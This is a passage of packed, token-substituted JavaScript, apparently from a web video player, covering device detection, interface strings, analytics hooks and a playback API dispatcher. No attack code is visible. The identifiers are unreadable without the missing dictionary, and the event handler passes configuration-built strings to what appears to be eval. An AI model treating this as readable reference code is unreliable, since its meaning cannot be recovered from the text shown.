i=0;i<3q.R;i++){uI(3q[i],5m[i])}2P(v6)};E uI(y,z){if(y=="hV"){x.mc.2i("1G",z)}if(y=="9N"){x.mc.C.1G=z}}H.v9=E(){aX()};H.RU=E(){gP=sq-1;s9();aX()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3q.R;i++){if(3q[i]==\'x\'&&x0!=x1){e=G}if(3q[i]==\'y\'&&y0!=y1){e=G}}e?aX():\'\'};E LE(Lx){c8(Lx){1w"Ln":L[0,0.1ln,0.1lm,1.1ll,1.Lf,1.1lj,1.102,0.1lb,0.1li,0.87,0.1lh,0.1lg,1.1lf,1.1le,1.1ld,1.1lc,0.1la,0.KZ,0.1ku,0.1kN,1.1kr,1.L5,1.1kq,1.L5,1.1kp,0.lO,0.jI,0.jI,0.jI,0.jI,1];1o;1w"dD":L[0,0.1kn,0.185,0.1km,0.1kl,0.La,0.Lb,0.1kb,0.uR,0.1ki,0.1kh,0.1kg,0.1kf,0.1ke,0.1kd,0.1kc,0.1ks,0.1kk,0.Le,0.95,0.Lc,0.1kt,0.1kE,0.1kM,0.99,0.Ld,0.1kL,0.lO,1];1o;7D:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.KY,0.82,0.85,0.1kK,0.1kJ,0.Le,0.95,0.97,0.1kI,0.Lg,1];1o}}};B Oq=E(){B N=7z.1kH,ua=7z.1kG,un;B M=ua.gT(/(tH|mZ|7x|Lh|Li)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.gT(/(tH|mZ|7x|Lh|Li|1kF|qX)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(un=ua.gT(/7y\\/([\\.\\d]+)/i))!=29)M[2]=un[1];B sH=7z.Lj;H.dW=M?M[1]:N;H.7y=M?M[2]:7z.1kC;H.ih=7z.Lj>1;H.tH=H.dW=="1kA";H.wi=H.dW=="Lk 9.0";H.ie=H.dW=="Lk"||H.dW=="1kz"||H.dW=="1ky";H.qX=ua.dV(/(qX)\\/?\\s*/i)>-1;H.ff=H.dW=="1kx";H.7x=H.dW=="1lt";H.mZ=1Z.mZ;H.om=ua.dV("1kP NT")>-1;H.5H=(ua.dV(/(9i|nk|1lu)\\/?\\s*/i)>-1)||(7z.n6===\'1mb\'&&sH>1);H.tv=v.Kl!=1&&ua.dV(/(TV|1mt|1ms|1mr|1mq|1mp|1mo|1mn)\\/?\\s*/i)>-1;H.lg=v.Kl!=1&&ua.dV(/(LG)\\/?\\s*/i)>-1;H.9i=ua.dV(/(9i)\\/?\\s*/i)>-1;H.nk=H.5H&&!H.9i;H.3S=\'1mm\'in 1R.iO.C;if(ua.dV(/(eg)\\/?\\s*/i)>-1){sH>0?H.eg=G:H.tv=G;if(1mk(\'(3o:1mc)\').1mj){H.tv=G}}H.2e=(H.5H||H.eg||(ua.dV(/(1mi|1mh|tH nP)\\/?\\s*/i)>-1))&&!H.tv;H.1mg=H.7x||H.mZ;H.2c=J;if(H.5H){H.1mf=3L(ua.1y(ua.K(\'OS \')+3,4).1r(\'4m\',\'.\'));if(H.nk&&(!\'R3\'in 1Z||sH<2)){H.2e=H.5H=J;H.tv=G}}H.ap=!H.2e;H.tk=H.2e||H.tv;H.1me=H.3S&&H.ap;if(o.1Y.x8||o.1Y.vs||o.1Y.wP||o.1Y.xP||o.1Y.xG){H.2c=G}};E bv(4M,8u){X(B s in 8u){if(1P(8u[s])==\'3N\'){if(s=="1T"||s=="2z"){4M[s]=8u[s]}F{X(B s2 in 8u[s]){if(1P(4M[s])!=\'3N\'){4M[s]={}}if(1P(8u[s][s2])==\'3N\'){X(B s3 in 8u[s][s2]){if(1P(4M[s][s2])!=\'3N\'){4M[s][s2]={}}if(1P(8u[s][s2][s3])==\'3N\'){X(B s4 in 8u[s][s2][s3]){if(1P(4M[s][s2][s3])!=\'3N\'){4M[s][s2][s3]={}}4M[s][s2][s3][s4]=8u[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2B\'){4M[s][s2][s3][s4]=2Q(4M[s][s2][s3][s4])}}}F{4M[s][s2][s3]=8u[s][s2][s3];if(s2==\'2N\'||s2==\'2B\'){4M[s][s2][s3]=2Q(4M[s][s2][s3])}}}}F{4M[s][s2]=8u[s][s2];if(s==\'2N\'||s==\'2B\'){4M[s][s2]=2Q(4M[s][s2])}}}}}F{if(s.K("1md")>0&&4t(8u[s])===""){}F{4M[s]=Cr(s,8u[s])}}}L 4M};B Cr=E(1h,6e){if(1P(6e)==\'51\'){6e=4t(6e);if(1h.K("1B")>-1&&6e!=-1){6e=3T(6e)}}L 6e};E Pv(){2Z{B 6g=1Z[\'3k\'],x=\'1mu\';6g.7w(x,x);6g.BI(x);L G}2A(e){L J}};E Db(ca){if(ca){if(I(o.7X[ca])){o.7X[ca].v9()}}};B 2V=E(x){B y=x;if(y){y=x.5t(0).1mv()+x.7q(1);if(y.K("4m")>-1){y=y.1r(/4m/ig," ")}}B en={"of":"of","iI":"iI","Kk":"Jw on Jx","Ju":"Jw 2x on Jx","Jy":"1mN at 1mM","8J":"rc","Jz":"No","rN":"1mL","lV":"gv","JF":"1mJ","l0":"1mI 2B","rT":"1mH r3","rQ":"1mF","rL":"cq 1G","sa":"cq 1B","rE":"xH 3H","qY":"xH 1B","mp":"xH 1B 2","mF":"4S wF","tN":"1mA","ea":"1mz","lK":"tM to 1mw","w7":"1ma","tl":"1lQ","tE":"1m9","ts":"Jl","vp":"Jl","wu":"HD","wz":"1lM HD","1lL":"1lK HD","wA":"1lJ HD","wl":"1lI HD 4K","aA":"Ad","Jm":"Go to 1lG 1lE\'s 1lw","7W":"1lD","6s":"1lC","2c":"1lB 2c","Bd":"F4 2c"};if(I(en[x])){y=en[x]}if(I(o[\'vL\'+v.ma])){if(I(o[\'vL\'+v.ma][x])){y=o[\'vL\'+v.ma][x]}}if(v.wB){if(v.wB[x]){y=v.wB[x]}}L y};B bI=E(x,y,z){if(!I(o.kK[y])&&v.xF!=1){B t=o.df?o.df:(v.26?v.26:\'\');I(v.8U)?t=v.8U:\'\';if(v.Jp[x]==1&&v.Fe==1&&I(v.nh)){if(x=="9q"){5z(K6,1lx)}if(I(1Z["tu"+v.nh])){1Z["tu"+v.nh].K8(\'wn\'+x,{26:t});1j("JJ",\'wn\'+x)}F{1j("JJ 1lF 2x")}}if(v.Js[x]==1){if(v.ga==1){B e4;if(v.LP==1){if(1Z.JK){e4={\'8U\':t};if(v.nz){if(1P(v.nz)=="3N"){X(B g in v.nz){if(v.nz.2r(g)){e4[g]=v.nz[g]}}}}JK(\'1q\',\'wn\'+x,e4)}}F{if(1Z.ga){e4={LT:\'LS\',LR:y};if(t!=\'\'){e4.LQ=t}if(v.1m6==1&&!o.8t){e4.1m5=1}ga(\'ha.aU\',\'1q\',e4)}}}}}z?o.kK[y]=G:\'\'};E K6(){if(I(1Z["tu"+v.nh])){1Z["tu"+v.nh].K8(\'1m1\')}};B Mo=E(1g){B x=\'\';1g=1g.1r("v=","{=");if(1g){if(1g.K(\'m8.be/\')>-1){x=1g.1y(1g.K(".be/")+4);x.1r("/","")}F{x=1g.2F(/(m8.be\\/|v\\/|8X\\/|1lZ\\?|3K.1lR\\/ha\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1K=x.1y(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1K.K("h")>0){h=v.1K.1y(0,v.1K.K("h"));v.1K=v.1K.1y(v.1K.K("h")+1)}if(v.1K.K("m")>0){m=v.1K.1y(0,v.1K.K("m"));v.1K=v.1K.1y(v.1K.K("m")+1)}if(v.1K.K("s")>0){s=v.1K.1y(0,v.1K.K("s"));v.1K=v.1K.1y(v.1K.K("s")+1)}if(h>0||m>0||s>0){v.1K=h*uK+m*60+s*1}x=x.1y(0,x.K("?t="))}}}L x};B js=E(x,y,li,ev){if(x=="9q"){o.9q=G}if(ev==1){X(B yi in y){if(y.2r(yi)){if(1P(y[yi])=="3N"){y[yi]=\'\'}}}}if(v.nN==1&&o.9q){if(v.1lY==1||li==1){Bz(x,y)}F{if(y!=1S){if(1P(y)==\'3N\'){2Z{y=5B.ve(y)}2A(e){}}F{if(1P(y)==\'51\'){y=y.1r(/\'/ig,\'?\')}}}if(1P(v.1T)==\'51\'){if(v.1T.K("{")==0){2Z{v.1T=v.1T.1r(/\\\'/ig,\'"\');v.1T=5B.7l(v.1T)}2A(e){e3.1j(e)}}}if(1P(v.1T)==\'3N\'){if(I(v.1T[x])||I(v.1T[\'gM\'])){B z=x;if(!I(v.1T[x])&&I(v.1T[\'gM\'])){z=\'gM\'}if(x.K("3X")==0){if(I(v.1T[\'P\'])){z=\'P\'}}2Z{if(y!==1S){2l(v.1T[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.1T[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1j("1T",e,x)}}}F{if(v.1T==\'\'){v.1T="K9"}2Z{if(y!==1S){2l(v.1T+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.1T+"(\'"+x+"\',\'"+v.id+"\')")}}2A(e){1j("1T",e,x,y)}}}}if(o.9q&&v.PH==1){if(o.Ka){2Z{o.Ka.8D.ns({1q:x,9u:y},"*")}2A(e){}}}if(v.Nq==1&&li!==1){B zv={1q:x,1i:o.Q?(x=="4w"?o.Fk:o.Q.1i()):0};if(y!=1S){zv["2D"]=y}if(x=="1f"||x=="1i"){zv["1f"]=o.Q.1f()}if(x=="1M"||x=="7n"){zv["1M"]=v.1M}if(x=="1z"){zv["id"]=42("Ee")}1Z.aq.ns(zv,\'*\');B z=x;x=="9q"||x=="1K"||x=="5r"?z=x+"ed":\'\';x=="1I"?z="1lX":\'\';x=="4b"?z="5j":\'\';x=="43"?z="3d":\'\';x=="7n"?z="1lW":\'\';x=="4w"?z="1lV":\'\';x=="1lU"?z="1lT":\'\';zv["1q"]=z;if(z!=\'\'&&z!=x){zv=5B.7l(5B.ve(zv));1Z.aq.ns(zv,\'*\')}}};B Bz=E(x,y){B ev=1R.1lS(\'8x\');if(y!==1S){ev.9u=y}ev.1lv(x,G,G);o.1Q.1k9(ev)};H.1q=E(x,y){o.1T[x]=y};H.3O=E(x,y,U){v.1iP==1?1j(\'3O\',x,y):\'\';L 42(x,y,U)};E 42(x,y,U){if(I(o.W)&&1P(x)==\'51\'){if(o.md==1){L}if(U){if(1P(U)==\'51\'){if(U.K("id:")==0){U=o.S.yu(U.1y(3),"5i");if(U){if(x=="nX"&&y=="1k8"){U.AO()}}}}}if(x=="1I"||x=="2z"){if(I(y)){B 9m=J;if(1P(y)==\'51\'){y=y.1r(/(\\r\\n|\\n|\\r)/gm,"");B 2M=-1;if(y.K("[4w:")>-1&&y.Kf("]")==y.R-1){2M=y.1y(y.K("[4w:")+6,y.R-1);2M=2Q(2M.1y(0,2M.R-1));y=y.1y(0,y.K("[4w:"));if(y==\'\'){o.W.4k(2M);o.W.2W();L}F{o.2M=2M}}if(y.K("[Kg]")>-1){9m=G;y=y.1r(\'[Kg]\',\'\')}if(y.K("#"+v.f1)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.iY)==0&&y.K(v.mk)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=iv(y)}if(v.dy==1){y=dy(y)}if(y.K(".96")==y.R-4){B 3U=gF(y);3U.b4=E(){if(H.lF==4&&H.7K==4o){2Z{42(\'1I\',5B.7l(H.cH))}2A(e){}}};3U.aU();L}if(y.K("id:")==0&&I(o.1V)){B z=DV(y);if(I(o.1V[z])){o.S.Ny(z);2M>-1?o.2M=2M:\'\';L G}F{L J}}if(y.K("1iq:")==0){B z=y.1y(10);if(o.2I=="3K"){o.Q.NH(z);L G}F{y=\'//m8.be/\'+z}}}if(x=="1I"){o.S.Nu();o.W.eO(y,1S,1S,(9m?1:0))}if(x=="2z"){o.ou=G;v.3D=0;o.W.eO(y,1,1S,(9m?1:0));o.S.46(0,0);o.1K=J}}F{if(x=="1I"){o.W.2W()}if(x=="2z"){1P Kh==\'E\'?Kh():\'\'}}}if(x=="5e"){if(I(y)){o.ou=G;o.W.eO(y,1,1)}F{o.Q.uW()}}if(x=="4b"){if(o.1I){o.W.3i();o.W.sj()}}if(x=="dY"&&I(y)){o.1K&&o.8H?o.8H.Ki(y):\'\'}if(x.K("1in")==0){if(o.P){o.P.Kj(x.1y(6),y)}}if(x=="9I"){o.9I.8e();o.9I=1z CU();if(I(y)){o.9I.96(y)}F{if(v.Nb==1){o.9I.96(v.Na)}F{o.9I.96("1im 7A")}if(v.MT==1&&I(v.N6)){o.fR=1z N4()}}}if(x=="8V"){!o.1K?o.S.zf():\'\';o.S.ar();o.S.LX("AP")}if(x=="hR"){o.1I?o.W.3i():o.W.2W()}if(x=="2f"){v.5e=0;v.3D=0;o.Q.tI();o.W.cD()}if(x=="9t"){o.1i=o.Q.1i();o.W.iG()}if(x=="7r"){if(v.d1){if(v.d1.on==1&&v.d1.1il==1){o.W.jN()}}}if(x=="Bq"&&I(y)){if(o.7e){o.7e.3O(y)}}if(x=="2y"){o.S.O8()}if(x=="1ik"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6X=y;v.mT=G;o.W.uT("6X")}F{if(o.p!=\'\'){B sv=5B.7l(ex(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6X=\'bu\'+(I(sv[l][\'fh\'])?\'fh\'+sv[l][\'fh\']:\'\')+y+\'4m\'+sv[l].7F;v.mT=G;o.W.uT("6X")}}}}}}}}if(x=="1ii"){1P JN=="E"?JN():\'\'}if(x=="7Y"&&y){v.7Y=y;o.3R?o.3R.JQ():\'\'}if(x=="43"){o.W.6h()}if(x=="5k"){if(I(y)){o.W.dL(y)}F{L o.6R[o.bf]}}if(x=="ep"){if(v.d1&&o.cN){if(v.d1.cN==1){L 2G.4x((o.cN.8h(1ih).R-1)/2G.4x(o.Q.1f())*100)}}}if(x=="lA"){L o.6R}if(x=="7n"){o.W.6V()}if(x=="vO"){if(I(y)){v[x]=y;o.W.k7()}}if(x=="ec"){L o.3C}if(x=="jC"){L o.ab?G:J}if(x=="6s"){L o.Q?o.Q.6C():J}if(x=="Pu"){L v.vC==1?o.a1.7q(0,-1):o.a1}if(x=="dS"){L o.ch}if(x.K("4s:")==0&&y){v[x.1r(\'26:\',\'4m\')]=y;o.W.sj()}if(x=="1ig"){L o.nj}if(x=="bU"){L o.8s}if(x=="1M"||x=="1if"){if(I(y)){if(1P y=="51"){if(y.K("+")==0){y=v.1M+3L(y.1y(1))}F{if(y.K("-")==0){y=v.1M-3L(y.1y(1))}}}if(y>=0&&y<=1){o.W.4D(y)}}L o.3d?0:v.1M}if(x=="3d"){L I(o.3d)?o.3d:J}if(x=="1ie"){o.S?o.S.NA(y):\'\'}if(x=="fK"){y<2?y=\'\':\'\';if(3p(o[\'u\'+y])){B x2=5B.7l(ex(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("aD")==0){v[l]=29}}}if(1P x2=="3N"){X(B k in x2){if(x2.2r(k)){if(k.K("aD")==0){v[k]=x2[k]}if(k=="1D"){v2[k]=x2[k]}}}}v=bv(v,v2);B vG=J;if(o.S.d7()){o.S.8r();vG=G}B vI=J;if(o.S.kE()){o.S.e9();vI=G}o.S.4N();o.S=29;o.S=1z Dd();if(o.Q.7K()=="a3"){o.S.2W()}o.S.4D(v.1M);if(I(v.26)){cU(v.26)}if(vG){o.S.8r()}if(vI){o.S.e9()}if(o.2c){o.S.9H()}if(1h!=\'RL\'){o.S.46(o.Q.1i(),o.Q.1f())}d2()}}if(x=="s7"){L v.s7}if(x=="5E"){o.S.5E(G)}if(x=="1ic"){o.S.q6()}if(x=="OA"){d2()}if(x=="4w"){if(I(y)){if(1P y=="51"){if(y.K("%")>-1){y=2Q(y.1y(0,y.K("%")));y=o.Q.1f()*y/100}F{B o9=o.Q.1i();if(o.3R&&!o.1K){if(!o.3R.ki){B f=o.3R.bc();if(f.t&&f.d){o9=f.t;o.3R.ki=G}}}if(y.K("+")==0){y=o9+3L(y.1y(1))}F{if(y.K("-")==0){y=o9-3L(y.1y(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1f()>0){y>o.Q.1f()?y=0:\'\'}if(!I(o.P)&&!I(o.6p)&&o.Q.1f()>0){o.2M=1S;o.W.4k(y,G);o.W.wQ()}F{o.2M=y}}}if(x=="2c"){!o.2c?o.W.9H():\'\'}if(x=="xp"){o.2c?o.W.7T():\'\'}if(x=="1ib"){L o.2c}if(x=="3H"){L o.2T+\'/\'+o.4R}if(x=="1is"){if(I(o.dR)){o.dR.Do()}}if(x=="Pj"||x=="1ij"){if(I(o.dR)){o.dR.Un()}}if(x=="1i"||x=="JV"){B lZ=o.Q?o.Q.1i():0;if(o.3R&&v.dO==1&&!o.1K&&lZ==0){B f=o.3R.bc();if(f.t){lZ=f.t}}L x=="JV"?fi(lZ):lZ}if(x=="1iM"){if(o.bR){42("1I","id:"+o.bR)}if(o.vY){42("4w",o.vY);42("1I")}}if(x=="1f"){L o.Q?o.Q.1f():0}if(x=="9A"){L o.Q?o.Q.bQ():0}if(x=="9a"){if(y){v.9a=y;o.S.nm()}}if(x=="5d"){if(I(y)){if(U){v.hd=bM(v.hd,y,U);if(o.3C.R==2){o.W.7R(v.hd)}}F{o.W.7R(y)}}F{L o.Q?zj(o.Q.qZ()):0}}if(x=="7W"){if(I(y)){if(U){v.xk=bM(v.xk,y,U);if(o.8s.R==2){o.W.eW(v.xk)}}F{o.W.eW(y)}}F{L o.Q?o.Q.xL():0}}if(x=="1iL"){L o.2I=="3K"}if(x=="Bj"){if(o.7U>0){o.oi=o.7U}o.W.eO(o.4F[o.tf])}if(x=="a3"){L o.1I}if(x=="1iK"){L o.1K}if(x=="1p"){L o.1p[y]}if(x=="1iJ"){o.md!=1?o.Q.wh():\'\'}if(x=="id"){L v.id}if(x=="1j"){v.1j=y}if(x=="nN"){v.nN=y}if(x=="2E"){o.Q.PR()}if(x=="1iI"){o.Q.PN();if(U){o.xn=bM(o.xn,y,U)}}if(x=="6B"){o.Q.gJ()}if(x=="aE"){o.Q.fY()}if(x=="3A"&&v.xF!=1){e3.1j(3A)}if(x=="1iH"&&o.4H){o.4H.9q()}if(x=="4s"){if(I(y)){if(y==\'0/1\'){if(o.e5){o.xo=o.ri;y=-1}F{y=o.xo?o.xo:0}}v.4s=y;if(y.6T().R<3&&o.4r){o.4r.ku(y*1)}F{o.W.rH(y)}}F{L o.a1?o.a1[o.ri]:\'\'}}if(x=="dp"){if(I(o.dp)){if(I(y)){o.dp.3O(y)}F{L o.dp.1iG()}}}if(x=="hw"){if(o.JX){L o.JX}F{L J}}if(x=="av"){L o.Q.av()}if(x=="5Z"){B 5Z=1L("1U");5Z.id=y;5Z.C.4f=JY;o.1Y.1J(5Z)}if(x=="Ok"){if(o.4Z){B 5Y=1L("5Y");B 3H=o.Q.3H();5Y.Y=3H.Y>0?3H.Y:o.bD;5Y.1d=3H.1d>0?3H.1d:o.cS;O(5Y,{"1t":"2m","1e":-5Y.1d,"1a":-5Y.Y,"2n":"1X"});1R.8i.1J(5Y);B 8a=5Y.JZ(\'2d\');8a.xg(o.Q.2g(),0,0,5Y.Y,5Y.1d);B 5d=2;B mQ=1R.1L("5Y");mQ.Y=5Y.Y*5d;mQ.1d=5Y.1d*5d;B mE=mQ.JZ("2d");mE.xg(o.Q.2g(),0,0,5Y.Y*5d,5Y.1d*5d);if(v.1iF==1&&I(v.xD)){!I(v.mK)?v.mK=20:\'\';!I(v.yZ)?v.yZ="3I":\'\';mE.4u=v.mK+"px 1iD, 1iv";mE.1iC=3T(v.yZ);mE.1iA((v.xD=="eD"?o.eD:v.xD),v.mK,5Y.1d*5d-v.mK-5)}8a.xg(mQ,0,0,5Y.Y,5Y.1d);B 4y;2Z{4y=5Y.1iw("6K/1iu")}2A(e){e3.1j(e.7A);L J}L 4y}F{L J}}if(x=="4v"){L o.2I==x?o.Q.pA():1S}if(x=="1W"){L o.2I==x?o.Q.pi():1S}if(x=="2t"){if(!o.1I||v.gU===0){o.Q.bn(y);L G}F{L J}}if(x=="Qk"){if(I(y)){y==\'1/0\'?y=1-2o(v.pF,0):\'\';v.pF=y;o.Q.jt()}F{L 2o(v.pF,0)}}if(x=="1O"){if(I(y)){if(y==0){o.Q.jt()}F{o.Q.1O(y)}}F{L[o.41.x,o.41.y,o.4a.C.1a,o.4a.C.1e]}}if(x=="26"){if(I(y)){I(y)?v.26=y:\'\';o.W.cU(\'26\');L G}F{L v.26}}if(x=="1i8"){o.W.EC()}if(x=="2u"){if(y){!o.ln?o.ln=[]:\'\';if(1P(y)==\'3N\'){y=o.ln.ax(y);x="1b"}}}if(x=="1b"){if(y){if(1P(y)==\'3N\'){2Z{o.W.7h(y);L G}2A(e){L J}}F{if(y.K(".96")==y.R-4||y.K(".96?")>0){B 3U=gF(y);3U.b4=E(){if(H.lF==4&&H.7K==4o){2Z{42(\'1b\',5B.7l(H.cH))}2A(e){}}};3U.aU();L G}F{if(y==\'\'){o.W.7h([])}F{if(y==\'ep\'&&o.nj>0){B 1C=2G.4x(((o.wU+(!o.S.di("ep")?o.Q.1i():0))/o.nj)*100);if(1C<o.x7||1C>100){L o.x7}F{o.x7=1C;L 1C}}}}}}}if(x=="7j"){o.S?o.S.cv():\'\'}if(x=="ea"){o.S?o.S.fH():\'\'}if(x=="6G"){o.S?o.S.m5(y):\'\'}if(x=="6G?"){L o.bG?[o.1hL,o.1hK]:0}if(x=="hn"){o.Q?o.Q.hn():\'\'}if(x=="nJ"){if(I(y)&&I(o.1V)){!o.1I?v.3D=0:\'\';X(B j in o.1V){if(o.1V.2r(j)){if(o.1V[j].gq==y){y=j}}}if(I(o.1V[y])){o.S.Nz(y);L G}F{L J}}}if(x=="1hJ"){B 1C=[];if(I(o.1V)){X(B j in o.1V){if(o.1V[j].5F&&o.1V[j].uU==-1){1C.2u({26:o.1V[j].26,id:o.1V[j].id})}}}L 1C}if(x=="Ee"){if(o.3G){L o.1V[o.3G].gq?o.1V[o.3G].gq:o.3G}}if(x=="1hI"){if(o.1V){L 9O.7c(o.1V).R}F{L-1}}if(x=="pO"){if(I(o.pO)){L o.pO}}if(x=="1hH"){o.S.kC(y)}if(x=="1hG"){o.Q.jy()}if(x=="1D"){o.S.kS()}if(x=="DU"){o.S.8r()}if(x=="1hF"){if(o.P){L G}F{L J}}if(x=="1hD"){if(o.P){L 8p()}F{L J}}if(x=="1hv"){if(o.P){L o.P.4b()}F{L J}}if(x=="1hC"){if(o.P){L o.P.iA()}F{L J}}if(x=="1hB"){if(o.P){o.P.m6()}F{L J}}if(x=="1hA"){if(o.P){o.P.43()}F{L J}}if(x=="7g"){if(U){v.7g=bM(v.7g,y,U);o.Q.7g()}F{L v.7g}}if(x=="d8"){if(I(U)){v.d8=bM(v.d8,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.d8:\'\';v.d8=y}F{L v.d8}}}if(x=="6x"){if(I(U)){v.6x=bM(v.6x,y,U)}F{if(I(y)){v.6x=y}F{L v.6x}}}if(x=="za"||x=="sQ"){B z="h3";x=="sQ"?z="sM":"";if(I(U)){v.1b[z]=bM(v.1b[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1b[z]:\'\';v.1b[z]=y}}L v.1b[z]}if(x=="hd"){if(o.3C.R==2){v.hd=o.3C[o.3P];v.hd=bM(v.hd,y,U);if(o.3C[0]==v.hd){o.W.7R(0)}F{o.W.7R(1)}}}if(x=="v"&&y){if(y.K(\'2z\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("f4:")==0){B xx=x.1y(7);if(1P(y)==\'3N\'&&1P(v[xx])==\'3N\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'N0\')==-1){v[xx]=y}}L G}if(x.K("1H:")==0){o.S.Oz(x.1y(5),y)}if(v.Pp==1&&x.K("1B")==0&&y){qp(\'5C, 5C > *{--6D\'+x+\':\'+3T(y)+\'}\')}if(x=="1hz"){L o.Q?o.Q.e8():\'\'}if(x=="1hy"){L o.7y+\' \'+o.lM}if(x=="lM"){L o.lM}if(x=="wr"){L o.wr}if(x=="DY"){L o.DY}if(x=="3u"){L o.3u}if(x=="1hx"){L o.P?o.n4:1S}if(x=="cG"){o.W.qE();v.22.on=0;if(v.uP==1){X(B i=0;i<6U.R;i++){if(6U[i]){if(6U[i].3O("id")==v.id){6U[i]=29}}}}X(B w in 1Z){if(1Z[w]==o.H){1Z[w]=29}}if(fA==v.id){fA=\'\'}o.md=1;o.1Q.1N=\'\';o.H=29}}F{L J}};E bM(x,y,U){B z=4t(y)+\'\';if(y){if(y.K("/")>0){B y2=y.2F("/");if(y2.R==2){if(x==4t(y2[0])){z=4t(y2[1]);if(U){U.dX(1)}}F{z=4t(y2[0]);if(U){U.dX(0)}}}}}L z}E gF(x){B 3U=1z wm();3U.5M(\'vy\',x,G);L 3U}E DV(y){B z=y.1y(3);if(o.1V){X(B j in o.1V){if(o.1V.2r(j)){if(o.1V[j].gq==z){z=j}}}}L z}E 8p(){B x;if(o.P){if(o.P.do()){x=o.P}}if(!x&&o.6p){x=o.6p}if(x){B y={is:o.3x,1p:x.9u("7d"),7y:x.9u("7y"),2p:x.9u("4A"),1g:o.uY+(x.9u("8q")?x.9u("ur")+x.9u("8q"):\'\'),1E:x.9u("Ej"),2z:x.9u("2z"),1i:(o.Q?o.Q.1i():\'\'),1M:x.vl(),id:o.n4};if(o.3x=="6X"){y.1i6=o.1i5}L y}}E uq(){if(\'hM\'in 7z){7z.hM.9z=1z 1i4({26:2o(o.df,v.26),1i3:[{3a:2o(v.2t,\'\')}]});if(!o.Ea){7z.hM.pw(\'1I\',E(){42("1I")});7z.hM.pw(\'4b\',E(){42("4b")});if(o.S.h1()){7z.hM.pw(\'1i2\',E(){42("ea")});7z.hM.pw(\'1i0\',E(){42("7j")})}o.Ea=G}}}B 1L=E(x){B y=x;x==\'1U\'||x==\'As\'?y=\'5C\':\'\';B z=1R.1L(y);if(x==\'As\'){O(z,{"4n":"3o","2n":"4e"})}L z};B 1j=E(a,b,c,d,e,f,g){if(v.1j==1||v.vb==1){B x=a+(b!=1S?" "+b:"")+(c!=1S?" "+c:"")+(d!=1S?" "+d:"")+(e!=1S?" "+e:"")+(f!=1S?" "+f:"")+(g!=1S?" "+g:"");e3.1j("Eg"+(v.yL==1?"2":"")+": "+x);if(v.vb==1&&I(1R.8d("Eo"))){1R.8d("Eo").1N+=x+\'<br/>\'}}};B NC=E(){if(v.ys==1&&I(v.v8)&&v.v8!=\'\'){B x=1R.1L(\'iT\');x.1hZ=\'1hX\';x.8o=\'9E://ys.1hP.6P/O?nD=\'+v.v8.1r(/,/ig,"|").1r(/ /ig,"+");1R.pv.1J(x)}};B rk=E(1U,3M){B x=["4i","iw","sC","mC","eU","bY"];X(B y=0;y<x.R;y++){B z=1U.y6("23 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3v=3M}}}};B tc=E(){if(v.d1){if(v.d1.1hW==1){js("2j")}}};B 4S=E(1i){1i<0?1i=0:\'\';B G5=o.Q.1f>=gE?G:J;B G6=o.Q.1f>=uK?G:J;B 7k=2G.9y(1i/60);B 5K=2G.9y(1i-7k*60);B 9D=2G.9y(7k/60);B n3=2G.9y(9D/24);7k=7k-9D*60;if(n3>0){9D=9D-n3*24}if(v.qP==1&&o.Q.6C()){B d=1z 4W();L 7M(1z 4W(d.6f()+1i*2a).FR())}F{L 7M((n3>0?n3+\':\':\'\')+(9D>0||G6?9D+\':\':\'\')+((9D>0||G5)&&7k<10?\'0\':\'\')+7k+\':\'+(5K<10?\'0\':\'\')+5K)}};B fi=E(x){B 5K=2G.9y(x);B 7k=2G.9y(5K/60);B 9D=2G.9y(7k/60);7k=2G.9y(7k%60);5K=2G.9y(5K%60);9D>0&&7k<10?7k="0"+7k:"";5K=5K>=0?((5K>=10)?5K:"0"+5K):"jR";B 9M=(9D>0?9D+":":"")+(7k>=0?7k:"0")+":"+5K;if(v.qP==1&&o.Q.6C()){B d=1z 4W();L 7M(1z 4W(d.6f()+x*2a).FR())}F{L 9M}};B lX=E(){L dl((1Z.9x!=1Z.aq.9x)?1R.fQ:1R.9x.8o)};B zj=E(x){if(x){x=x.6T();B xR=x.K(" <aI C=\'1G");if(xR>-1){x=x.1y(0,xR)}}L x};B Nr=E(x,y,z){B t;if(!GG(x)&&y){t=1R.1L(\'eo\');y=="1hQ"?y=x:\'\';t.3a=y.K(\'//\')==-1?\'//\'+y:y;t.FN=1;if(z){t.8O=z}B s=1R.3Z(\'eo\')[0];s.5a.xz(t,s)}L t};B GG=E(y){B x=J;B ql=1R.3Z(\'eo\');X(B i=0;i<ql.R;i++){if(ql[i].3a.K(y)>-1){x=G}}L x};B 4z=E(x,y){if(x){if(x.K(\'1B\')>-1||x.K(\'B\')>-1){L 3T(x)}F{x=x.1r(\'#\',\'\');B r=2Q(x.R==3?x.7q(0,1).g2(2):x.7q(0,2),16);B g=2Q(x.R==3?x.7q(1,2).g2(2):x.7q(2,4),16);B b=2Q(x.R==3?x.7q(2,3).g2(2):x.7q(4,6),16);if(I(y)){L\'5o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'GD(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){X(B 1h in o){if(o.2r(1h)){if(o[1h]!=\'1i9\'&&o[1h]!=1S){if(1P 